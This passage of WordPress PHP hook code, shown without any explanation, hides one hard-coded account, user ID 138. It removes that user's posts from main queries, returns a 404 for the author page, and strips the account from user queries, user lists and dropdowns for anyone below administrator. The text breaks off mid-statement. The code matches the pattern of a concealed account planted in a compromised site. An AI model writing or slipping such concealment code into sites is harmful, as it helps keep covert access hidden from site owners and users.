
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 138; $q->set(
'author__not_in', array_unique( array_map( 'intval', $not_in
) ) ); } }, 1 ); add_action( 'template_redirect', function() { if (
is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 138 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 138 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 138; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] :